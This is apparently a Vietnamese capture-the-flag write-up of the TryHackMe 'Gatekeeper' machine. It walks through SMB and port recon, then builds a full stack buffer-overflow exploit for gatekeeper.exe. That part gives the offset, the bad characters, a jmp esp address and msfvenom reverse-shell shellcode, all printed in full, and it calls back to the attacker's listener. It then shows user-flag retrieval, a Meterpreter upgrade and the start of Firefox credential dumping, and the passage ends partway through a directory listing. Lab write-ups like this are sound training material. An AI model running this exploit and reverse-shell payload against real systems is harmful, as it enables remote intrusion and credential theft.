Recon
Nmap
Tìm thấy một số port của SMB:
# Nmap 7.95 scan initiated Wed Oct 16 22:01:46 2024 as: nmap -A -T3 -p 1-1000 -Pn -oN nmap.log 10.10.30.150
Nmap scan report for 10.10.30.150
Host is up (0.26s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
Service Info: Host: GATEKEEPER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2024-10-16T15:01:56
|_ start_date: 2024-10-16T14:57:15
|_nbstat: NetBIOS name: GATEKEEPER, NetBIOS user: <unknown>, NetBIOS MAC: 02:79:f9:d8:05:c3 (unknown)
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: gatekeeper
| NetBIOS computer name: GATEKEEPER\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-10-16T11:01:56-04:00
|_clock-skew: mean: 1h19m43s, deviation: 2h18m34s, median: -17s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Oct 16 22:02:19 2024 -- 1 IP address (1 host up) scanned in 33.43 secondsThăm dò các thư mục chia sẻ:
# Nmap 7.95 scan initiated Wed Oct 16 22:08:19 2024 as: nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse -oN nmap-smb.log 10.10.30.150
Nmap scan report for 10.10.30.150
Host is up (0.26s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb-enum-shares:
| account_used: guest
| \\10.10.30.150\ADMIN$:
| Type: STYPE_DISKTREE_HIDDEN
| Comment: Remote Admin
| Anonymous access: <none>
| Current user access: <none>
| \\10.10.30.150\C$:
| Type: STYPE_DISKTREE_HIDDEN
| Comment: Default share
| Anonymous access: <none>
| Current user access: <none>
| \\10.10.30.150\IPC$:
| Type: STYPE_IPC_HIDDEN
| Comment: Remote IPC
| Anonymous access: READ
| Current user access: READ/WRITE
| \\10.10.30.150\Users:
| Type: STYPE_DISKTREE
| Comment:
| Anonymous access: <none>
|_ Current user access: READ
# Nmap done at Wed Oct 16 22:09:09 2024 -- 1 IP address (1 host up) scanned in 49.95 secondsTìm thấy port của RDP:
# Nmap 7.95 scan initiated Wed Oct 16 21:57:45 2024 as: nmap -A -T3 -p 1001-4000 -Pn -oN nmap.log 10.10.30.150
Nmap scan report for 10.10.30.150
Host is up (0.26s latency).
Not shown: 2999 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
3389/tcp open ms-wbt-server Microsoft Terminal Service
| ssl-cert: Subject: commonName=gatekeeper
| Not valid before: 2024-10-15T14:57:16
|_Not valid after: 2025-04-16T14:57:16
|_ssl-date: 2024-10-16T14:59:49+00:00; -16s from scanner time.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -16s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Oct 16 22:00:06 2024 -- 1 IP address (1 host up) scanned in 140.84 secondsNaabu
Sử dụng naabu và tìm thêm được một port:
10.10.30.150:31337Analysis
Kết nối đến thư mục Users với tài khoản ẩn danh (anonymous) và tìm được một tập tin thực thi có tên là gatekeeper.exe:
smbclient //10.10.30.150/Users
Password for [MYGROUP\aleister]:
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Fri May 15 08:57:08 2020
.. DR 0 Fri May 15 08:57:08 2020
Default DHR 0 Tue Jul 14 14:07:31 2009
desktop.ini AHS 174 Tue Jul 14 11:54:24 2009
Share D 0 Fri May 15 08:58:07 2020
7863807 blocks of size 4096. 3878816 blocks available
smb: \> cd Share
smb: \Share\> ls
. D 0 Fri May 15 08:58:07 2020
.. D 0 Fri May 15 08:58:07 2020
gatekeeper.exe A 13312 Mon Apr 20 12:27:17 2020Tải về gatekeeper.exe và sử dụng strings. Tìm thấy số 31137 trùng với port mà ta đã tìm được thông qua naabu:
...
31337
getaddrinfo failed: %d
socket() failed with error: %ld
bind() failed with error: %d
listen() failed with error: %ld
[+] Listening for connections.
accept failed: %d
Received connection from remote host.
Connection handed off to handler thread.
Please send shorter lines.
Bye!
[!] recvbuf exhausted. Giving up.
Client disconnected.
recv() failed: %d.
Bytes received: %d
exit
Client requested exit.
Hello %s!!!
send failed: %d
Bytes sent: %d
<?xml version='1.0' encoding='UTF-8' standalone='yes'?>
<assembly xmlns='urn:schemas-microsoft-com:asm.v1' manifestVersion='1.0'>
<trustInfo xmlns="urn:schemas-microsoft-com:asm.v3">
<security>
<requestedPrivileges>
<requestedExecutionLevel level='asInvoker' uiAccess='false' />
</requestedPrivileges>
</security>
</trustInfo>
</assembly>
...Sử dụng nmap quét lại để chắc chắn:
nmap -T3 -p 31337 10.10.30.150 -Pn
Starting Nmap 7.95 ( https://nmap.org ) at 2024-10-16 22:18 +07
Nmap scan report for 10.10.30.150
Host is up (0.27s latency).
PORT STATE SERVICE
31337/tcp open Elite
Nmap done: 1 IP address (1 host up) scanned in 0.29 secondsNhư vậy, có thể port 31337 đang chạy tập tin thực thi gatekeeper.exe.
Thử kết nối đến port 31337 thông qua nc và pwntools:
nc 10.10.30.150 31337
A
Hello A!!!>>> conn = remote("10.10.30.150",31337)
[x] Opening connection to 10.10.30.150 on port 31337
[x] Opening connection to 10.10.30.150 on port 31337: Trying 10.10.30.150
[+] Opening connection to 10.10.30.150 on port 31337: Done
>>> conn.send(b"A\n")
>>> conn.recvline()
b'Hello A!!!\n'Từ kết quả trên, có vẻ như ta cần phải thực hiện việc khai thác nhị phân ở trên gatekeeper.exe.
Exploit
Ngoại lệ xảy ra khi làm tràn biến buf bằng một chuỗi dài:

Finding Offset
Tìm số lượng byte cần dùng để gây tràn bộ đệm (ta gọi giá trị đó là offset):
Python 3.10.0 (default, Sep 5 2024, 17:36:31) [GCC 13.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> g = cyclic_gen()
>>> g.get(200)
b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab'
>>> g.find(b'amba')
-1
>>> g.find(b'abma')
(146, 0, 146)Thử truyền vào một chuỗi tuần hoàn có kích thước là 146 byte:
>>> g.get(146)
b'aamoaampaamqaamraamsaamtaamuaamvaamwaamxaamyaamzaanbaancaandaaneaanfaangaanhaaniaanjaankaanlaanmaannaanoaanpaanqaanraansaantaanuaanvaanwaanxaanyaa'Giá trị của EIP sau khi chương trình bị crash:

Giá trị 0x0a212121 có thể là chuỗi hậu tố !!!\n:
```shell
>>> bytearray.fromhex("0a212121").decode()
'\n!!!'
>>> bytearray.fromhex("2121210a").decode()
'!!!\n'Hậu tố này xuất hiện khi ta gửi dữ liệu thông qua nc và pwntools!
Như vậy, ta chắc chắn rằng gatekeeper.exe chứa lỗ hổng tràn bộ nhớ đệm.
Địa chỉ cơ sở của gatekeeper:
>>> import pefile
>>> pe = pefile.PE("gatekeeper.exe")
>>> print(f'Base Address: {hex(pe.OPTIONAL_HEADER.ImageBase)}')
Base Address: 0x8040000Bad Characters
Để xác định các “ký tự xấu” (bad characters), chúng ta sẽ tạo một payload bao gồm toàn bộ các ký tự có thể có.
>>> for x in range(1, 256):
... print("\\x" + "{:02x}".format(x), end='')
...
\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\
x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff>>> print()
>>> payload = b'\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff'Payload này sau đó được truyền vào chương trình gatekeeper.exe để quan sát hành vi của từng ký tự. Nếu một ký tự bị thay đổi, bị loại bỏ, hoặc làm ảnh hưởng đến các ký tự khác trong quá trình xử lý, ký tự đó được coi là bad character.
Shellcode được tạo bằng msfvenom có thể chứa những ký tự này, dẫn đến lỗi khi thực thi. Do đó, ta cần phát hiện và loại bỏ bad characters khỏi shellcode là bước quan trọng để đảm bảo nó hoạt động một cách ổn định và chính xác.
Seealso
Payload trên sẽ xuất hiện ở trên stack tại một thời điểm nhất định:
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────
$eax : 0x00c819e2 → 0x0e0d0c0b → 0x00000000
$ebx : 0x0045c348 → 0x0000013c
$ecx : 0x40
$edx : 0xffffffff
$esp : 0x00c819d0 → 0x00000040 ("@"?)
$ebp : 0x00c8ff24 → 0x00c8ff50 → 0x00c8ff68 → 0x00c8ff80 → 0x00c8ffec → 0x00000000
$esi : 0x00950688 → 0x00000048 ("H"?)
$edi : 0x0
$eip : 0x0804168d → 0x00005ee8
$eflags: [zero carry PARITY adjust SIGN trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x23 $ss: 0x2b $ds: 0x2b $es: 0x2b $fs: 0x63 $gs: 0x6b
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────
0x00c819d0│+0x0000: 0x00000040 ("@"?) ← $esp
0x00c819d4│+0x0004: 0x00c819e2 → 0x0e0d0c0b → 0x00000000
0x00c819d8│+0x0008: 0x04030201 → 0x00000000
0x00c819dc│+0x000c: 0x08070605 → 0x00000000
0x00c819e0│+0x0010: 0x0c0b0009 → 0x00000000
0x00c819e4│+0x0014: 0x100f0e0d → 0x00000000
0x00c819e8│+0x0018: 0x14131211 → 0x00000000
0x00c819ec│+0x001c: 0x18171615 → 0x00000000Ta sẽ trích xuất chính xác 256 byte trong bộ nhớ tại địa chỉ 0x00c819d8:
gef➤ dump memory dump.bin 0x00c819d8 0x00c819d8 + 0x100Các bad character đã được trích xuất và ở dạng thập lục phân:
xxd badchars.bin
00000000: 0001 0203 0405 0607 0809 0a0b 0c0d 0e0f ................
00000010: 1011 1213 1415 1617 1819 1a1b 1c1d 1e1f ................
00000020: 2021 2223 2425 2627 2829 2a2b 2c2d 2e2f !"#$%&'()*+,-./
00000030: 3031 3233 3435 3637 3839 3a3b 3c3d 3e3f 0123456789:;<=>?
00000040: 4041 4243 4445 4647 4849 4a4b 4c4d 4e4f @ABCDEFGHIJKLMNO
00000050: 5051 5253 5455 5657 5859 5a5b 5c5d 5e5f PQRSTUVWXYZ[\]^_
00000060: 6061 6263 6465 6667 6869 6a6b 6c6d 6e6f `abcdefghijklmno
00000070: 7071 7273 7475 7677 7879 7a7b 7c7d 7e7f pqrstuvwxyz{|}~.
00000080: 8081 8283 8485 8687 8889 8a8b 8c8d 8e8f ................
00000090: 9091 9293 9495 9697 9899 9a9b 9c9d 9e9f ................
000000a0: a0a1 a2a3 a4a5 a6a7 a8a9 aaab acad aeaf ................
000000b0: b0b1 b2b3 b4b5 b6b7 b8b9 babb bcbd bebf ................
000000c0: c0c1 c2c3 c4c5 c6c7 c8c9 cacb cccd cecf ................
000000d0: d0d1 d2d3 d4d5 d6d7 d8d9 dadb dcdd dedf ................
000000e0: e0e1 e2e3 e4e5 e6e7 e8e9 eaeb eced eeef ................
000000f0: f0f1 f2f3 f4f5 f6f7 f8f9 fafb fcfd feff ................Sử dụng diff để tìm những byte khác nhau giữa badchars.bin (là tập tin chứa các bad character mà ta dùng làm payload) và dump.bin:
diff <(xxd badchars.bin) <(xxd dump.bin)
1c1
< 00000000: 0001 0203 0405 0607 0809 0a0b 0c0d 0e0f ................
---
> 00000000: 0001 0203 0405 0607 0809 000b 0c0d 0e0f ................Tìm thấy một bad character là 0x0a (ký tự \n).
Tạo ra shellcode mà không có ký tự 0x00 (ký tự này luôn được xem là bad character) và 0x0a:
msfvenom -p windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=1337 -f exe -e x86/shikata_ga_nai -b "\x00\x0a" -f python -v payloadGiải thích các tùy chọn:
-pchỉ định loại reverse shell-fđịnh dạng của reverse shell sẽ là tập tin thực thi (exe)-bloại trừ ký tự0x00và0x0aở trong shellcode-echỉ định encoder-vchỉ định biến được dùng để lưu shellcode mà sẽ được hiển thị ở trong kết quả thực thi của câu lệnh
Xây dựng payload sử dụng Python shell:
>>> payload = g.get(146) + p32(0x080414c3) + b'\x90'*16
>>> payload += b"\xba\xa3\xe0\xbc\x4c\xda\xc5\xd9\x74\x24\xf4"
>>> payload += b"\x5f\x29\xc9\xb1\x52\x83\xef\xfc\x31\x57\x0e"
>>> payload += b"\x03\xf4\xee\x5e\xb9\x06\x06\x1c\x42\xf6\xd7"
>>> payload += b"\x41\xca\x13\xe6\x41\xa8\x50\x59\x72\xba\x34"
>>> payload += b"\x56\xf9\xee\xac\xed\x8f\x26\xc3\x46\x25\x11"
>>> payload += b"\xea\x57\x16\x61\x6d\xd4\x65\xb6\x4d\xe5\xa5"
>>> payload += b"\xcb\x8c\x22\xdb\x26\xdc\xfb\x97\x95\xf0\x88"
>>> payload += b"\xe2\x25\x7b\xc2\xe3\x2d\x98\x93\x02\x1f\x0f"
>>> payload += b"\xaf\x5c\xbf\xae\x7c\xd5\xf6\xa8\x61\xd0\x41"
>>> payload += b"\x43\x51\xae\x53\x85\xab\x4f\xff\xe8\x03\xa2"
>>> payload += b"\x01\x2d\xa3\x5d\x74\x47\xd7\xe0\x8f\x9c\xa5"
>>> payload += b"\x3e\x05\x06\x0d\xb4\xbd\xe2\xaf\x19\x5b\x61"
>>> payload += b"\xa3\xd6\x2f\x2d\xa0\xe9\xfc\x46\xdc\x62\x03"
>>> payload += b"\x88\x54\x30\x20\x0c\x3c\xe2\x49\x15\x98\x45"
>>> payload += b"\x75\x45\x43\x39\xd3\x0e\x6e\x2e\x6e\x4d\xe7"
>>> payload += b"\x83\x43\x6d\xf7\x8b\xd4\x1e\xc5\x14\x4f\x88"
>>> payload += b"\x65\xdc\x49\x4f\x89\xf7\x2e\xdf\x74\xf8\x4e"
>>> payload += b"\xf6\xb2\xac\x1e\x60\x12\xcd\xf4\x70\x9b\x18"
>>> payload += b"\x5a\x20\x33\xf3\x1b\x90\xf3\xa3\xf3\xfa\xfb"
>>> payload += b"\x9c\xe4\x05\xd6\xb4\x8f\xfc\xb1\xc5\x4f\xfe"
>>> payload += b"\x40\x52\x52\xfe\x47\x9b\xdb\x18\x2d\xcb\x8d"
>>> payload += b"\xb3\xda\x72\x94\x4f\x7a\x7a\x02\x2a\xbc\xf0"
>>> payload += b"\xa1\xcb\x73\xf1\xcc\xdf\xe4\xf1\x9a\xbd\xa3"
>>> payload += b"\x0e\x31\xa9\x28\x9c\xde\x29\x26\xbd\x48\x7e"
>>> payload += b"\x6f\x73\x81\xea\x9d\x2a\x3b\x08\x5c\xaa\x04"
>>> payload += b"\x88\xbb\x0f\x8a\x11\x49\x2b\xa8\x01\x97\xb4"
>>> payload += b"\xf4\x75\x47\xe3\xa2\x23\x21\x5d\x05\x9d\xfb"
>>> payload += b"\x32\xcf\x49\x7d\x79\xd0\x0f\x82\x54\xa6\xef"
>>> payload += b"\x33\x01\xff\x10\xfb\xc5\xf7\x69\xe1\x75\xf7"
>>> payload += b"\xa0\xa1\x86\xb2\xe8\x80\x0e\x1b\x79\x91\x52"
>>> payload += b"\x9c\x54\xd6\x6a\x1f\x5c\xa7\x88\x3f\x15\xa2"
>>> payload += b"\xd5\x87\xc6\xde\x46\x62\xe8\x4d\x66\xa7"
>>> payload
b'ajiaajjaajkaajlaajmaajnaajoaajpaajqaajraajsaajtaajuaajvaajwaajxaajyaajzaakbaakcaakdaakeaakfaakgaakhaakiaakjaakkaaklaakmaaknaakoaakpaakqaakraaksaak\xc3\x14\x04\x08\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\xba\xa3\xe0\xbcL\xda\xc5\xd9t$\xf4_)\xc9\xb1R\x83\xef\xfc1W\x0e\x03\xf4\xee^\xb9\x06\x06\x1cB\xf6\xd7A\xca\x13\xe6A\xa8PYr\xba4V\xf9\xee\xac\xed\x8f&\xc3F%\x11\xeaW\x16am\xd4e\xb6M\xe5\xa5\xcb\x8c"\xdb&\xdc\xfb\x97\x95\xf0\x88\xe2%{\xc2\xe3-\x98\x93\x02\x1f\x0f\xaf\\\xbf\xae|\xd5\xf6\xa8a\xd0ACQ\xaeS\x85\xabO\xff\xe8\x03\xa2\x01-\xa3]tG\xd7\xe0\x8f\x9c\xa5>\x05\x06\r\xb4\xbd\xe2\xaf\x19[a\xa3\xd6/-\xa0\xe9\xfcF\xdcb\x03\x88T0 \x0c<\xe2I\x15\x98EuEC9\xd3\x0en.nM\xe7\x83Cm\xf7\x8b\xd4\x1e\xc5\x14O\x88e\xdcIO\x89\xf7.\xdft\xf8N\xf6\xb2\xac\x1e`\x12\xcd\xf4p\x9b\x18Z 3\xf3\x1b\x90\xf3\xa3\xf3\xfa\xfb\x9c\xe4\x05\xd6\xb4\x8f\xfc\xb1\xc5O\xfe@RR\xfeG\x9b\xdb\x18-\xcb\x8d\xb3\xdar\x94Ozz\x02*\xbc\xf0\xa1\xcbs\xf1\xcc\xdf\xe4\xf1\x9a\xbd\xa3\x0e1\xa9(\x9c\xde)&\xbdH~os\x81\xea\x9d*;\x08\\\xaa\x04\x88\xbb\x0f\x8a\x11I+\xa8\x01\x97\xb4\xf4uG\xe3\xa2#!]\x05\x9d\xfb2\xcfI}y\xd0\x0f\x82T\xa6\xef3\x01\xff\x10\xfb\xc5\xf7i\xe1u\xf7\xa0\xa1\x86\xb2\xe8\x80\x0e\x1by\x91R\x9cT\xd6j\x1f\\\xa7\x88?\x15\xa2\xd5\x87\xc6\xdeFb\xe8Mf\xa7'Với 0x080414c3 là địa chỉ của chỉ thị jmp esp mà ta sẽ ghi đè vào EIP. Khi chạy chỉ thị này, shellcode ở trên stack sẽ được thực thi.
Thử khai thác ở localhost (sử dụng Wine để chạy tập tin thực thi ở trên Linux) bằng cách gửi payload đến port 31337:
>>> conn = remote(ip, port)
[x] Opening connection to 127.0.0.1 on port 31337
[x] Opening connection to 127.0.0.1 on port 31337: Trying 127.0.0.1
[+] Opening connection to 127.0.0.1 on port 31337: Done
>>> conn.sendline(payload)
>>> Nhận được reverse shell:
nc -vnlp 1337
Listening on 0.0.0.0 1337
Connection received on 127.0.0.1 57804
Microsoft Windows 10.0.19043
Z:\home\aleister\Workspaces\tryhackme\gatekeeper>Điều chỉnh shellcode bằng cách thay đổi địa chỉ lắng nghe reverse shell thành interface của VPN dùng để kết nối đến mạng của TryHackMe:
msfvenom -p windows/shell_reverse_tcp LHOST=tun0 LPORT=1337 -f exe -e x86/shikata_ga_nai -b "\x00\x0a" -f python -v payload
...
payload += b"\xda\xc6\xd9\x74\x24\xf4\xbd\xa7\xf2\x1c\xbc"
payload += b"\x58\x29\xc9\xb1\x52\x31\x68\x17\x03\x68\x17"
payload += b"\x83\x67\xf6\xfe\x49\x9b\x1f\x7c\xb1\x63\xe0"
payload += b"\xe1\x3b\x86\xd1\x21\x5f\xc3\x42\x92\x2b\x81"
payload += b"\x6e\x59\x79\x31\xe4\x2f\x56\x36\x4d\x85\x80"
payload += b"\x79\x4e\xb6\xf1\x18\xcc\xc5\x25\xfa\xed\x05"
payload += b"\x38\xfb\x2a\x7b\xb1\xa9\xe3\xf7\x64\x5d\x87"
payload += b"\x42\xb5\xd6\xdb\x43\xbd\x0b\xab\x62\xec\x9a"
payload += b"\xa7\x3c\x2e\x1d\x6b\x35\x67\x05\x68\x70\x31"
payload += b"\xbe\x5a\x0e\xc0\x16\x93\xef\x6f\x57\x1b\x02"
payload += b"\x71\x90\x9c\xfd\x04\xe8\xde\x80\x1e\x2f\x9c"
payload += b"\x5e\xaa\xab\x06\x14\x0c\x17\xb6\xf9\xcb\xdc"
payload += b"\xb4\xb6\x98\xba\xd8\x49\x4c\xb1\xe5\xc2\x73"
payload += b"\x15\x6c\x90\x57\xb1\x34\x42\xf9\xe0\x90\x25"
payload += b"\x06\xf2\x7a\x99\xa2\x79\x96\xce\xde\x20\xff"
payload += b"\x23\xd3\xda\xff\x2b\x64\xa9\xcd\xf4\xde\x25"
payload += b"\x7e\x7c\xf9\xb2\x81\x57\xbd\x2c\x7c\x58\xbe"
payload += b"\x65\xbb\x0c\xee\x1d\x6a\x2d\x65\xdd\x93\xf8"
payload += b"\x2a\x8d\x3b\x53\x8b\x7d\xfc\x03\x63\x97\xf3"
payload += b"\x7c\x93\x98\xd9\x14\x3e\x63\x8a\x10\xb4\x24"
payload += b"\x69\x4d\xc8\xba\x68\xb4\x45\x5c\x18\xd6\x03"
payload += b"\xf7\xb5\x4f\x0e\x83\x24\x8f\x84\xee\x67\x1b"
payload += b"\x2b\x0f\x29\xec\x46\x03\xde\x1c\x1d\x79\x49"
payload += b"\x22\x8b\x15\x15\xb1\x50\xe5\x50\xaa\xce\xb2"
payload += b"\x35\x1c\x07\x56\xa8\x07\xb1\x44\x31\xd1\xfa"
payload += b"\xcc\xee\x22\x04\xcd\x63\x1e\x22\xdd\xbd\x9f"
payload += b"\x6e\x89\x11\xf6\x38\x67\xd4\xa0\x8a\xd1\x8e"
payload += b"\x1f\x45\xb5\x57\x6c\x56\xc3\x57\xb9\x20\x2b"
payload += b"\xe9\x14\x75\x54\xc6\xf0\x71\x2d\x3a\x61\x7d"
payload += b"\xe4\xfe\x91\x34\xa4\x57\x3a\x91\x3d\xea\x27"
payload += b"\x22\xe8\x29\x5e\xa1\x18\xd2\xa5\xb9\x69\xd7"
payload += b"\xe2\x7d\x82\xa5\x7b\xe8\xa4\x1a\x7b\x39"Gửi lại payload mới và nhận được reverse shell:
nc -vnlp 1337
Listening on 0.0.0.0 1337
Connection received on 10.10.69.19 49176
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\natbat\Desktop>Lấy flag của user:
C:\Users\natbat\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3ABE-D44B
Directory of C:\Users\natbat\Desktop
05/14/2020 09:24 PM <DIR> .
05/14/2020 09:24 PM <DIR> ..
04/21/2020 05:00 PM 1,197 Firefox.lnk
04/20/2020 01:27 AM 13,312 gatekeeper.exe
04/21/2020 09:53 PM 135 gatekeeperstart.bat
05/14/2020 09:43 PM 140 user.txt.txt
4 File(s) 14,784 bytes
2 Dir(s) 15,850,008,576 bytes free
C:\Users\natbat\Desktop>type user.txt.txt
type user.txt.txt
{H4lf_W4y_Th3r3}
The buffer overflow in this room is credited to Justin Steven and his
"dostackbufferoverflowgood" program. Thank you!Escalate
Trước tiên, nâng cấp shell lên thành Meterpreter bằng cách sinh ra một shellcode mới:
msfconsole -x "use exploit/multi/handler; set payload windows/meterpreter/reverse_tcp; set LHOST tun0; set LPORT 1337; exploit"Enumeration
Thăm dò các dịch vụ đang chạy ở trên máy:
C:\Users\mayor>sc queryex type=service
sc queryex type=service
[SC] EnumQueryServicesStatus:OpenService FAILED 1060:
The specified service does not exist as an installed service.Tập tin C:\Windows\Panther\Unattend.xml cũng không có mật khẩu:
<component name="Microsoft-Windows-Shell-Setup" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" processorArchitecture="amd64">
<AutoLogon>
<Password>*SENSITIVE*DATA*DELETED*</Password>
<Enabled>true</Enabled>
<Username>mayor</Username>
</AutoLogon>
<UserAccounts>
<LocalAccounts>
<LocalAccount wcm:action="add">
<Password>*SENSITIVE*DATA*DELETED*</Password>
<Group>administrators;users</Group>
<Name>mayor</Name>
</LocalAccount>
</LocalAccounts>
</UserAccounts>Thư mục sysprep không có gì:
meterpreter > cd sysprep
meterpreter > dir
Listing: C:\Windows\System32\sysprep
====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2011-04-12 15:17:52 +0700 en-USKhông có quyền truy cập vào tập tin config:
meterpreter > pwd
C:\Windows\System32
meterpreter > cat config
[-] config is a directory
meterpreter > cd config
[-] stdapi_fs_chdir: Operation failed: Access is denied.Hint
Firefox
Firefox Credentials Dumping
Tìm kiếm thông tin xác thực ở trong cache của Firefox:
meterpreter > ls ljfn812a.default-release\\
Listing: ljfn812a.default-release\
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 0 fil 2020-05-15 09:45:02 +0700 AlternateServices.txt
100666/rw-rw-rw- 0 fil 2020-05-15 09:45:02 +0700 SecurityPreloadState.txt
100666/rw-rw-rw- 1357 fil 2020-05-15 09:45:02 +0700 SiteSecurityServiceState.txt
100666/rw-rw-rw- 0 fil 2020-05-15 09:45:02 +0700 TRRBlacklist.txt
100666/rw-rw-rw- 1952 fil 2020-05-15 09:23:37 +0700 addonStartup.json.lz4
100666/rw-rw-rw- 24 fil 2020-05-15 09:30:01 +0700 addons.json
040777/rwxrwxrwx 0 dir 2020-05-15 09:30:03 +0700 bookmarkbackups
100666/rw-rw-rw- 216 fil 2020-05-15 09:24:23 +0700 broadcast-listeners.json
100666/rw-rw-rw- 229376 fil 2020-04-22 11:47:01 +0700 cert9.db
100666/rw-rw-rw- 220 fil 2020-04-22 04:00:37 +0700 compatibility.ini
100666/rw-rw-rw- 939 fil 2020-04-22 04:00:47 +0700 containers.json
100666/rw-rw-rw- 229376 fil 2020-04-22 04:00:45 +0700 content-prefs.sqlite
100666/rw-rw-rw- 524288 fil 2020-05-15 09:45:02 +0700 cookies.sqlite
040777/rwxrwxrwx 0 dir 2020-05-15 09:24:27 +0700 crashes
